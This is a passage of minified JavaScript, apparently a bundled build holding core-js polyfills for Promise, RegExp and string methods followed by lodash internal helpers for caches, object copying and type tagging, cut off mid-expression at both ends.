t=Oe(T),e=t!==String(T);if(!e&&66===Bt)return!0;if(!Bt||Bt<51||!/native code/.test(t)){var t=new T(function(t){t(1)}),n=function(t){t(function(){},function(){})};if((t.constructor={})[ci]=n,!(hi=t.then(function(){})instanceof n))return!0}return!e&&(ui||si)&&!fi}),REJECTION_EVENT:fi,SUBCLASSING:hi},li=TypeError,di={f:function(t){return new ur(t)}},pi=c.set,vi="Promise",f=i.CONSTRUCTOR,yi=i.REJECTION_EVENT,x=i.SUBCLASSING,gi=w.getterFor(vi),bi=w.set,a=T&&T.prototype,mi=T,wi=a,Si=b.TypeError,ji=b.document,_i=b.process,Oi=di.f,Ei=Oi,Ai=!!(ji&&ji.createEvent&&b.dispatchEvent),xi="unhandledrejection",Pi="rejectionhandled",Ti=1,Ri=2,Ii=1,ki=2,Ci=function(t){var e;return!(!h(t)||!_(e=t.then))&&e},Li=function(t,e){var n,r,i,o=e.value,a=e.state===Ti,s=a?t.ok:t.fail,u=t.resolve,c=t.reject,h=t.domain;try{s?(a||(e.rejection===ki&&cr(e),e.rejection=Ii),!0===s?n=o:(h&&h.enter(),n=s(o),h&&(h.exit(),i=!0)),n===t.promise?c(new Si("Promise-chain cycle")):(r=Ci(n))?j(r,n,u,c):u(n)):c(o)}catch(t){h&&!i&&h.exit(),c(t)}},Bi=function(n,r){n.notified||(n.notified=!0,ii(function(){for(var t,e=n.reactions;t=e.get();)Li(t,n);n.notified=!1,r&&!n.rejection&&Ni(n)}))},Ui=function(t,e,n){var r;Ai?((r=ji.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),b.dispatchEvent(r)):r={promise:e,reason:n},!yi&&(e=b["on"+t])?e(r):t===xi&&oi("Unhandled promise rejection",n)},Ni=function(r){j(pi,b,function(){var t=r.facade,e=r.value,n=Mi(r);if(n&&(n=ai(function(){Ir?_i.emit("unhandledRejection",e,t):Ui(xi,t,e)}),r.rejection=Ir||Mi(r)?ki:Ii,n.error))throw n.value})},Mi=function(t){return t.rejection!==Ii&&!t.parent},Fi=function(e,n,r){return function(t){e(n,t,r)}},Di=function(t,e,n){t.done||(t.done=!0,(t=n?n:t).value=e,t.state=Ri,Bi(t,!0))},zi=function(n,t,e){if(!n.done){n.done=!0,e&&(n=e);try{if(n.facade===t)throw new Si("Promise can't be resolved itself");var r=Ci(t);r?ii(function(){var e={done:!1};try{j(r,t,Fi(zi,e,n),Fi(Di,e,n))}catch(t){Di(e,t,n)}}):(n.value=t,n.state=Ti,Bi(n,!1))}catch(t){Di({done:!1},t,n)}}};if(f&&(wi=(mi=function(t){tr(this,wi),Ht(t),j(br,this);var e=gi(this);try{t(Fi(zi,e),Fi(Di,e))}catch(t){Di(e,t)}}).prototype,(br=function(t){bi(this,{type:vi,done:!1,notified:!1,parent:!1,reactions:new ei,rejection:!1,state:0,value:void 0})}).prototype=g(wi,"then",function(t,e){var n=gi(this),r=Oi(er(this,mi));return n.parent=!0,r.ok=!_(t)||t,r.fail=_(e)&&e,r.domain=Ir?_i.domain:void 0,0===n.state?n.reactions.add(r):ii(function(){Li(r,n)}),r.promise}),mr=function(){var t=new br,e=gi(t);this.promise=t,this.resolve=Fi(zi,e),this.reject=Fi(Di,e)},di.f=Oi=function(t){return t===mi||void 0===t?new mr:Ei(t)},_(T))&&a!==Object.prototype){wr=a.then,x||g(a,"then",function(t,e){var n=this;return new mi(function(t,e){j(wr,n,t,e)}).then(t,e)},{unsafe:!0});try{delete a.constructor}catch(t){}Lr&&Lr(a,wi)}v({global:!0,constructor:!0,wrap:!0,forced:f},{Promise:mi}),Nr(mi,vi,!1),Zn(vi);function qi(t){return void 0!==t&&(Gi.Array===t||Xi[Wi]===t)}function Hi(t,e){if(e=arguments.length<2?Yi(t):e,Ht(e))return O(j(e,t));throw new Ki(zt(t)+" is not iterable")}function Vi(t,e){this.stopped=t,this.result=e}function $i(t,e,n){function r(t){return o&&Qi(o,"normal",t),new Vi(!0,t)}function i(t){return l?(O(t),v?y(t[0],t[1],r):y(t[0],t[1])):v?y(t,r):y(t)}var o,a,s,u,c,h,f=n&&n.that,l=!(!n||!n.AS_ENTRIES),d=!(!n||!n.IS_RECORD),p=!(!n||!n.IS_ITERATOR),v=!(!n||!n.INTERRUPTED),y=nt(e,f);if(d)o=t.iterator;else if(p)o=t;else{if(!(n=Yi(t)))throw new Zi(zt(t)+" is not iterable");if(qi(n)){for(a=0,s=K(t);a<s;a++)if((u=i(t[a]))&&Lt(to,u))return;return}o=Hi(t,n)}for(c=(d?t:o).next;!(h=j(c,o)).done;){try{u=i(h.value)}catch(t){Qi(o,"throw",t)}if("object"==typeof u&&u&&Lt(to,u))return}}var Gi={},Wi=u("iterator"),Xi=Array.prototype,Ji=u("iterator"),Yi=function(t){if(!It(t))return Vt(t,Ji)||Vt(t,"@@iterator")||Gi[an(t)]},Ki=TypeError,Qi=function(t,e,n){var r,i;O(t);try{if(!(r=Vt(t,"return"))){if("throw"===e)throw n;return n}r=j(r,t)}catch(t){i=!0,r=t}if("throw"===e)throw n;if(i)throw r;return O(r),n},Zi=TypeError,to=Vi.prototype,eo=u("iterator"),no=!1;try{var ro=0,R={next:function(){return{done:!!ro++}},return:function(){no=!0}};R[eo]=function(){return this},Array.from(R,function(){throw 2})}catch(t){}A=i.CONSTRUCTOR||!function(t,e){try{if(!e&&!no)return!1}catch(t){return!1}var n=!1;try{var r={};r[eo]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}(function(t){T.all(t).then(void 0,function(){})}),v({target:"Promise",stat:!0,forced:A},{all:function(t){var s=this,e=di.f(s),u=e.resolve,c=e.reject,n=ai(function(){var r=Ht(s.resolve),i=[],o=0,a=1;$i(t,function(t){var e=o++,n=!1;a++,j(r,s,t).then(function(t){n||(n=!0,i[e]=t,--a)||u(i)},c)}),--a||u(i)});return n.error&&c(n.value),e.promise}}),s=i.CONSTRUCTOR,P=T&&T.prototype;v({target:"Promise",proto:!0,forced:s,real:!0},{catch:function(t){return this.then(void 0,t)}}),_(T)&&(c=H("Promise").prototype.catch,P.catch!==c)&&g(P,"catch",c,{unsafe:!0}),v({target:"Promise",stat:!0,forced:A},{race:function(t){var n=this,r=di.f(n),i=r.reject,e=ai(function(){var e=Ht(n.resolve);$i(t,function(t){j(e,n,t).then(r.resolve,i)})});return e.error&&i(e.value),r.promise}});v({target:"Promise",stat:!0,forced:i.CONSTRUCTOR},{reject:function(t){var e=di.f(this);return(0,e.reject)(t),e.promise}});function io(){var t=O(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}function oo(t){var e=t.flags;return void 0!==e||"flags"in uo||m(t,"flags")||!Lt(uo,t)?e:j(io,t)}function ao(e){if(e&&e.forEach!==kn)try{Se(e,"forEach",kn)}catch(t){e.forEach=kn}}var so,x=i.CONSTRUCTOR,uo=(H("Promise"),v({target:"Promise",stat:!0,forced:x},{resolve:function(t){return t=t,O(e=this),h(t)&&t.constructor===e?t:((0,(e=di.f(e)).resolve)(t),e.promise);var e}}),RegExp.prototype),a=je.PROPER,f="toString",R=RegExp.prototype,co=R[f],s=l(function(){return"/a/b"!==co.call({source:"a",flags:"b"})}),P=a&&co.name!==f,ho=((s||P)&&g(R,f,function(){var t=O(this);return"/"+E(t.source)+"/"+E(oo(t))},{unsafe:!0}),{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}),c=ue("span").classList,A=c&&c.constructor&&c.constructor.prototype,i=A===Object.prototype?void 0:A;for(so in ho)ho[so]&&ao(b[so]&&b[so].prototype);ao(i);function fo(o,a){var s=a?2:1;return po?function(t,e){var n=nr(arguments.length,1)>s,r=_(t)?t:lo(t),i=n?S(arguments,s):[],t=n?function(){Vr(r,this,i)}:r;return a?o(t,e):o(t)}:o}var x="function"==typeof Bun&&Bun&&"string"==typeof Bun.version,lo=b.Function,po=/MSIE .\./.test(n)||x&&((a=b.Bun.version.split(".")).length<3||"0"===a[0]&&(a[1]<3||"3"===a[1]&&"0"===a[2])),s=fo(b.setInterval,!0),P=(v({global:!0,bind:!0,forced:b.setInterval!==s},{setInterval:s}),fo(b.setTimeout,!0)),vo=(v({global:!0,bind:!0,forced:b.setTimeout!==P},{setTimeout:P}),v({target:"Array",stat:!0},{isArray:en}),o.map),R=dt("map"),yo=(v({target:"Array",proto:!0,forced:!R},{map:function(t){return vo(this,t,1<arguments.length?arguments[1]:void 0)}}),Object.assign),go=Object.defineProperty,bo=y([].concat),f=!yo||l(function(){var t,e,n,r;return p&&1!==yo({b:1},yo(go({},"a",{enumerable:!0,get:function(){go(this,"b",{value:3,enumerable:!1})}}),{b:2})).b||(e={},r="abcdefghijklmnopqrst",(t={})[n=Symbol("assign detection")]=7,r.split("").forEach(function(t){e[t]=t}),7!==yo({},t)[n])||yn(yo({},e)).join("")!==r})?function(t,e){for(var n=$(t),r=arguments.length,i=1,o=Ve.f,a=jt.f;i<r;)for(var s,u=Rt(arguments[i++]),c=o?bo(yn(u),o(u)):yn(u),h=c.length,f=0;f<h;)s=c[f++],p&&!j(a,u,s)||(n[s]=u[s]);return n}:yo,c=(v({target:"Object",stat:!0,arity:2,forced:Object.assign!==f},{assign:f}),l(function(){yn(1)})),mo=(v({target:"Object",stat:!0,forced:c},{keys:function(t){return yn($(t))}}),b.RegExp),A=l(function(){var t=mo("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),n=A||l(function(){return!mo("a","y").sticky}),x={BROKEN_CARET:A||l(function(){var t=mo("^r","gy");return t.lastIndex=2,null!==t.exec("str")}),MISSED_STICKY:n,UNSUPPORTED_Y:A},wo=b.RegExp,So=l(function(){var t=wo(".","s");return!t.dotAll||!t.test("\n")||"s"!==t.flags}),jo=b.RegExp,_o=l(function(){var t=jo("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}),Oo=w.get,Eo=V("native-string-replace",String.prototype.replace),Ao=RegExp.prototype.exec,xo=Ao,Po=y("".charAt),To=y("".indexOf),Ro=y("".replace),Io=y("".slice),ko=(a=/b*/g,j(Ao,s=/a/,"a"),j(Ao,a,"a"),0!==s.lastIndex||0!==a.lastIndex),Co=x.BROKEN_CARET,Lo=void 0!==/()??/.exec("")[1],Bo=xo=ko||Lo||Co||So||_o?function(t){var e,n,r,i,o,a,s=this,u=Oo(s),t=E(t),c=u.raw;if(c)return c.lastIndex=s.lastIndex,f=j(xo,c,t),s.lastIndex=c.lastIndex,f;var h=u.groups,c=Co&&s.sticky,f=j(io,s),u=s.source,l=0,d=t;if(c&&(f=Ro(f,"y",""),-1===To(f,"g")&&(f+="g"),d=Io(t,s.lastIndex),0<s.lastIndex&&(!s.multiline||s.multiline&&"\n"!==Po(t,s.lastIndex-1))&&(u="(?: "+u+")",d=" "+d,l++),e=new RegExp("^(?:"+u+")",f)),Lo&&(e=new RegExp("^"+u+"$(?!\\s)",f)),ko&&(n=s.lastIndex),r=j(Ao,c?e:s,d),c?r?(r.input=Io(r.input,l),r[0]=Io(r[0],l),r.index=s.lastIndex,s.lastIndex+=r[0].length):s.lastIndex=0:ko&&r&&(s.lastIndex=s.global?r.index+r[0].length:n),Lo&&r&&1<r.length&&j(Eo,r[0],e,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)}),r&&h)for(r.groups=o=An(null),i=0;i<h.length;i++)o[(a=h[i])[0]]=r[a[1]];return r}:xo,Uo=(v({target:"RegExp",proto:!0,forced:/./.exec!==Bo},{exec:Bo}),u("match")),No=we.f,P=He.f,Mo=w.enforce,Fo=u("match"),Do=b.RegExp,zo=Do.prototype,qo=b.SyntaxError,Ho=y(zo.exec),Vo=y("".charAt),$o=y("".replace),Go=y("".indexOf),Wo=y("".slice),Xo=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,Jo=/a/g,Yo=/a/g,o=new Do(Jo)!==Jo,Ko=x.MISSED_STICKY,Qo=x.UNSUPPORTED_Y,R=p&&(!o||Ko||So||_o||l(function(){return Yo[Fo]=!1,Do(Jo)!==Jo||Do(Yo)===Yo||"/a/i"!==String(Do(Jo,"i"))}));if(Qe("RegExp",R)){for(var Zo=function(t,e){var n,r,i,o=Lt(zo,this),a=h(s=t)&&(void 0!==(a=s[Uo])?!!a:"RegExp"===xt(s)),s=void 0===e,u=[],c=t;if(!o&&a&&s&&t.constructor===Zo)return t;if((a||Lt(zo,t))&&(t=t.source,s)&&(e=oo(c)),t=void 0===t?"":E(t),e=void 0===e?"":E(e),c=t,s=e=So&&"dotAll"in Jo&&(n=!!e&&-1<Go(e,"s"))?$o(e,/s/g,""):e,Ko&&"sticky"in Jo&&(r=!!e&&-1<Go(e,"y"))&&Qo&&(e=$o(e,/y/g,"")),_o&&(t=(i=function(t){for(var e,n=t.length,r=0,i="",o=[],a=An(null),s=!1,u=!1,c=0,h="";r<=n;r++){if("\\"===(e=Vo(t,r)))e+=Vo(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:Ho(Xo,Wo(t,r+1))&&(r+=2,u=!0),i+=e,c++;continue;case">"===e&&u:if(""===h||m(a,h))throw new qo("Invalid capture group name");a[h]=!0,u=!(o[o.length]=[h,c]),h="";continue}u?h+=e:i+=e}return[i,o]}(t))[0],u=i[1]),i=Do(t,e),e=o?this:zo,o=Zo,Lr&&_(e=e.constructor)&&e!==o&&h(e=e.prototype)&&e!==o.prototype&&Lr(i,e),o=i,(n||r||u.length)&&(e=Mo(o),n&&(e.dotAll=!0,e.raw=Zo(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"===(e=Vo(t,r))?i+=e+Vo(t,++r):o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]";return i}(t),s)),r&&(e.sticky=!0),u.length)&&(e.groups=u),t!==c)try{Se(o,"source",""===c?"(?:)":c)}catch(t){}return o},ta=P(Do),ea=0;ta.length>ea;)!function(t,e,n){n in t||No(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}(Zo,Do,ta[ea++]);(zo.constructor=Zo).prototype=zo,g(b,"RegExp",Zo,{constructor:!0})}Zn("RegExp");function na(n,t,e,r){var a,i=u(n),s=!l(function(){var t={};return t[i]=function(){return 7},7!==""[n](t)}),o=s&&!l(function(){var t=!1,e=/a/;return"split"===n&&((e={constructor:{}}).constructor[aa]=function(){return e},e.flags="",e[i]=/./[i]),e.exec=function(){return t=!0,null},e[i](""),!t});s&&o&&!e||(a=/./[i],o=t(i,""[n],function(t,e,n,r,i){var o=e.exec;return o===Bo||o===sa.exec?s&&!i?{done:!0,value:j(a,e,n,r)}:{done:!0,value:j(t,n,e,r)}:{done:!1}}),g(String.prototype,n,o[0]),g(sa,i,o[1])),r&&Se(sa[i],"sham",!0)}function ra(i){return function(t,e){var n,t=E(z(t)),e=Le(e),r=t.length;return e<0||r<=e?i?"":void 0:(n=ca(t,e))<55296||56319<n||e+1===r||(r=ca(t,e+1))<56320||57343<r?i?ua(t,e):n:i?ha(t,e,e+2):r-56320+(n-55296<<10)+65536}}function ia(t,e,n){return e+(n?fa(t,e).length:1)}function oa(t,e){var n=t.exec;if(_(n))return null!==(n=j(n,t,e))&&O(n),n;if("RegExp"===xt(t))return j(Bo,t,e);throw new la("RegExp#exec called on incompatible receiver")}var aa=u("species"),sa=RegExp.prototype,ua=y("".charAt),ca=y("".charCodeAt),ha=y("".slice),c={codeAt:ra(!1),charAt:ra(!0)},fa=c.charAt,la=TypeError,da=(na("match",function(r,s,u){return[function(t){var e=z(this),n=It(t)?void 0:Vt(t,r);return n?j(n,t,e):new RegExp(t)[r](E(e))},function(t){var e=O(this),n=E(t),t=u(s,e,n);if(t.done)return t.value;if(!e.global)return oa(e,n);for(var r=e.unicode,i=[],o=e.lastIndex=0;null!==(a=oa(e,n));){var a=E(a[0]);""===(i[o]=a)&&(e.lastIndex=ia(n,Me(e.lastIndex),r)),o++}return 0===o?null:i}]}),Math.floor),pa=y("".charAt),va=y("".replace),ya=y("".slice),ga=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,ba=/\$([$&'`]|\d{1,2})/g,ma=u("replace"),wa=Math.max,Sa=Math.min,ja=y([].concat),_a=y([].push),Oa=y("".indexOf),Ea=y("".slice),n="$0"==="a".replace(/./,"$0"),Aa=!!/./[ma]&&""===/./[ma]("a","$0");na("replace",function(t,m,w){var S=Aa?"$":"$0";return[function(t,e){var n=z(this),r=It(t)?void 0:Vt(t,ma);return r?j(r,t,n,e):j(m,E(n),t,e)},function(t,e){var n=O(this),r=E(t);if("string"==typeof e&&-1===Oa(e,S)&&-1===Oa(e,"$<")){t=w(m,n,r,e);if(t.done)return t.value}for(var i,o=_(e),a=(o||(e=E(e)),n.global),s=(a&&(i=n.unicode,n.lastIndex=0),[]);null!==(l=oa(n,r))&&(_a(s,l),a);)""===E(l[0])&&(n.lastIndex=ia(r,Me(n.lastIndex),i));for(var u,c="",h=0,f=0;f<s.length;f++){for(var l,d=E((l=s[f])[0]),p=wa(Sa(Le(l.index),r.length),0),v=[],y=1;y<l.length;y++)_a(v,void 0===(u=l[y])?u:String(u));var g=l.groups,b=o?(b=ja([d],v,p,r),void 0!==g&&_a(b,g),E(Vr(e,void 0,b))):function(o,a,s,u,c,t){var h=s+o.length,f=u.length,e=ba;return void 0!==c&&(c=$(c),e=ga),va(t,e,function(t,e){var n;switch(pa(e,0)){case"$":return"$";case"&":return o;case"`":return ya(a,0,s);case"'":return ya(a,h);case"<":n=c[ya(e,1,-1)];break;default:var r,i=+e;if(0==i)return t;if(f<i)return 0!==(r=da(i/10))&&r<=f?void 0===u[r-1]?pa(e,1):u[r-1]+pa(e,1):t;n=u[i-1]}return void 0===n?"":n})}(d,r,p,v,g,e);h<=p&&(c+=Ea(r,h,p)+b,h=p+d.length)}return c+Ea(r,h)}]},!!l(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!n||Aa);var xa=function(t,e){return t===e||t!=t&&e!=e};var Pa=function(t,e){for(var n=t.length;n--;)if(xa(t[n][0],e))return n;return-1},Ta=Array.prototype.splice;function Ra(t){var e=this.__data__;return!((t=Pa(e,t))<0||(t==e.length-1?e.pop():Ta.call(e,t,1),--this.size,0))}function Ia(t){var e=this.__data__;return(t=Pa(e,t))<0?void 0:e[t][1]}function ka(t){return-1<Pa(this.__data__,t)}function Ca(t,e){var n=this.__data__,r=Pa(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this}function La(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}La.prototype.clear=function(){this.__data__=[],this.size=0},La.prototype.delete=Ra,La.prototype.get=Ia,La.prototype.has=ka,La.prototype.set=Ca;var Ba=La;function Ua(){this.__data__=new Ba,this.size=0}function Na(t){var e=this.__data__,t=e.delete(t);return this.size=e.size,t}function Ma(t){return this.__data__.get(t)}function Fa(t){return this.__data__.has(t)}var Da="object"==typeof t&&t&&t.Object===Object&&t,A="object"==typeof self&&self&&self.Object===Object&&self,za=Da||A||Function("return this")(),s=za.Symbol,a=Object.prototype,qa=a.hasOwnProperty,Ha=a.toString,Va=s?s.toStringTag:void 0;var $a=function(t){var e=qa.call(t,Va),n=t[Va];try{var r=!(t[Va]=void 0)}catch(t){}var i=Ha.call(t);return r&&(e?t[Va]=n:delete t[Va]),i},Ga=Object.prototype.toString;var Wa=function(t){return Ga.call(t)},Xa=s?s.toStringTag:void 0;var Ja=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(Xa&&Xa in Object(t)?$a:Wa)(t)};var Ya=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)};var Ka=function(t){return!!Ya(t)&&("[object Function]"==(t=Ja(t))||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t)},x=za["__core-js_shared__"],Qa=(o=/[^.]+$/.exec(x&&x.keys&&x.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";var Za=function(t){return!!Qa&&Qa in t},ts=Function.prototype.toString;var es=function(t){if(null!=t){try{return ts.call(t)}catch(t){}try{return t+""}catch(t){}}return""},ns=/^\[object .+?Constructor\]$/,R=Function.prototype,P=Object.prototype,n=R.toString,t=P.hasOwnProperty,rs=RegExp("^"+n.call(t).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var is=function(t){return!(!Ya(t)||Za(t))&&(Ka(t)?rs:ns).test(es(t))};var os=function(t,e){return null==t?void 0:t[e]};var as=function(t,e){return t=os(t,e),is(t)?t:void 0},ss=as(za,"Map"),us=as(Object,"create");function cs(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t}var hs=Object.prototype.hasOwnProperty;function fs(t){var e,n=this.__data__;return us?"__lodash_hash_undefined__"===(e=n[t])?void 0:e:hs.call(n,t)?n[t]:void 0}var ls=Object.prototype.hasOwnProperty;function ds(t){var e=this.__data__;return us?void 0!==e[t]:ls.call(e,t)}function ps(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=us&&void 0===e?"__lodash_hash_undefined__":e,this}function vs(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}vs.prototype.clear=function(){this.__data__=us?us(null):{},this.size=0},vs.prototype.delete=cs,vs.prototype.get=fs,vs.prototype.has=ds,vs.prototype.set=ps;var ys=vs;var gs=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t};var bs=function(t,e){return t=t.__data__,gs(e)?t["string"==typeof e?"string":"hash"]:t.map};function ms(t){return t=bs(this,t).delete(t),this.size-=t?1:0,t}function ws(t){return bs(this,t).get(t)}function Ss(t){return bs(this,t).has(t)}function js(t,e){var n=bs(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this}function _s(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}_s.prototype.clear=function(){this.size=0,this.__data__={hash:new ys,map:new(ss||Ba),string:new ys}},_s.prototype.delete=ms,_s.prototype.get=ws,_s.prototype.has=Ss,_s.prototype.set=js;var Os=_s;function Es(t,e){var n=this.__data__;if(n instanceof Ba){var r=n.__data__;if(!ss||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Os(r)}return n.set(t,e),this.size=n.size,this}function As(t){t=this.__data__=new Ba(t);this.size=t.size}As.prototype.clear=Ua,As.prototype.delete=Na,As.prototype.get=Ma,As.prototype.has=Fa,As.prototype.set=Es;var xs=As;var Ps=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t},Ts=function(){try{var t=as(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();var Rs=function(t,e,n){"__proto__"==e&&Ts?Ts(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n},Is=Object.prototype.hasOwnProperty;var ks=function(t,e,n){var r=t[e];Is.call(t,e)&&xa(r,n)&&(void 0!==n||e in t)||Rs(t,e,n)};var Cs=function(t,e,n,r){for(var i=!n,o=(n=n||{},-1),a=e.length;++o<a;){var s=e[o],u=r?r(n[s],t[s],s,n,t):void 0;void 0===u&&(u=t[s]),(i?Rs:ks)(n,s,u)}return n};var Ls=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r};var Bs=function(t){return null!=t&&"object"==typeof t};var A=function(t){return Bs(t)&&"[object Arguments]"==Ja(t)},a=Object.prototype,Us=a.hasOwnProperty,Ns=a.propertyIsEnumerable,Ms=A(function(){return arguments}())?A:function(t){return Bs(t)&&Us.call(t,"callee")&&!Ns.call(t,"callee")},Fs=Array.isArray;function Ds(){return!1}var zs=F(function(t,e){var e=e&&!e.nodeType&&e,n=e&&t&&!t.nodeType&&t,n=n&&n.exports===e?za.Buffer:void 0,e=n?n.isBuffer:void 0;t.exports=e||Ds}),qs=/^(?:0|[1-9]\d*)$/;var Hs=function(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&qs.test(t))&&-1<t&&t%1==0&&t<e};var Vs=function(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=9007199254740991},I={};I["[object Float32Array]"]=I["[object Float64Array]"]=I["[object Int8Array]"]=I["[object Int16Array]"]=I["[object Int32Array]"]=I["[object Uint8Array]"]=I["[object Uint8ClampedArray]"]=I["[object Uint16Array]"]=I["[object Uint32Array]"]=!0,I["[object Arguments]"]=I["[object Array]"]=I["[object ArrayBuffer]"]=I["[object Boolean]"]=I["[object DataView]"]=I["[object Date]"]=I["[object Error]"]=I["[object Function]"]=I["[object Map]"]=I["[object Number]"]=I["[object Object]"]=I["[object RegExp]"]=I["[object Set]"]=I["[object String]"]=I["[object WeakMap]"]=!1;function $s(t){return Bs(t)&&Vs(t.length)&&!!I[Ja(t)]}var x=function(e){return function(t){return e(t)}},R=F(function(t,e){var e=e&&!e.nodeType&&e,n=e&&t&&!t.nodeType&&t,r=n&&n.exports===e&&Da.process,e=function(){try{var t=n&&n.require&&n.require("util").types;return t?t:r&&r.binding&&r.binding("util")}catch(t){}}();t.exports=e}),P=R&&R.isTypedArray,Gs=P?x(P):$s,Ws=Object.prototype.hasOwnProperty;var Xs=function(t,e){var n,r=Fs(t),i=!r&&Ms(t),o=!r&&!i&&zs(t),a=!r&&!i&&!o&&Gs(t),s=r||i||o||a,u=s?Ls(t.length,String):[],c=u.length;for(n in t)!e&&!Ws.call(t,n)||s&&("length"==n||o&&("offset"==n||"parent"==n)||a&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||Hs(n,c))||u.push(n);return u},Js=Object.prototype;var Ys=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||Js)};var n=function(e,n){return function(t){return e(n(t))}},Ks=n(Object.keys,Object),Qs=Object.prototype.hasOwnProperty;var Zs=function(t){if(!Ys(t))return Ks(t);var e,n=[];for(e in Object(t))Qs.call(t,e)&&"constructor"!=e&&n.push(e);return n};var tu=function(t){return null!=t&&Vs(t.length)&&!Ka(t)};var eu=function(t){return(tu(t)?Xs:Zs)(t)};var nu=function(t,e){return t&&Cs(e,eu(e),t)};var ru=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e},iu=Object.prototype.hasOwnProperty;var ou=function(t){if(!Ya(t))return ru(t);var e,n=Ys(t),r=[];for(e in t)("constructor"!=e||!n&&iu.call(t,e))&&r.push(e);return r};var au=function(t){return tu(t)?Xs(t,!0):ou(t)};var su=function(t,e){return t&&Cs(e,au(e),t)},uu=F(function(t,e){var e=e&&!e.nodeType&&e,n=e&&t&&!t.nodeType&&t,n=n&&n.exports===e?za.Buffer:void 0,r=n?n.allocUnsafe:void 0;t.exports=function(t,e){return e?t.slice():(e=t.length,e=r?r(e):new t.constructor(e),t.copy(e),e)}});var cu=function(t,e){var n=-1,r=t.length;for(e=e||Array(r);++n<r;)e[n]=t[n];return e};var hu=function(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o};function fu(){return[]}var lu=Object.prototype.propertyIsEnumerable,du=Object.getOwnPropertySymbols,pu=du?function(e){return null==e?[]:(e=Object(e),hu(du(e),function(t){return lu.call(e,t)}))}:fu;var vu=function(t,e){return Cs(t,pu(t),e)};var yu=function(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t},gu=n(Object.getPrototypeOf,Object),bu=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)yu(e,pu(t)),t=gu(t);return e}:fu;var mu=function(t,e){return Cs(t,bu(t),e)};var wu=function(t,e,n){return e=e(t),Fs(t)?e:yu(e,n(t))};function Su(t){return wu(t,eu,pu)}function ju(t){return wu(t,au,bu)}var t=as(za,"DataView"),a=as(za,"Promise"),A=as(za,"Set"),P=as(za,"WeakMap"),_u="[object Map]",Ou="[object Promise]",Eu="[object Set]",Au="[object WeakMap]",xu="[object DataView]",Pu=es(t),Tu=es(ss),Ru=es(a),Iu=es(A),ku=es(P),n=Ja,Cu=n=t&&n(new t(new ArrayBuffer(1)))!=xu||ss&&n(new ss)!=_u||a&&n(a.resolve())!=Ou||A&&n(new A)!=Eu||P&&n(new P)!=Au?function(t){var e=Ja(t),t="[object Object]"==e?t.constructor:void 0,t=t?es(t):"";if(t)switch(t){case Pu:return xu;case Tu:return _u;case Ru:return Ou;case Iu:return Eu;case ku:return Au}return e}:n,Lu=Object.prototype.hasOwnProperty;var Bu=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&Lu.call(t,"index")&&(n.index=t.index,n.input=t.input),n},Uu=za.Uint8Array;var Nu=function(t){var e=new t.constructor(t.byteLength);return new Uu(e).set(new Uu(t)),e};var Mu=function(t,e){return e=e?Nu(t.buffer):t.buffer,new 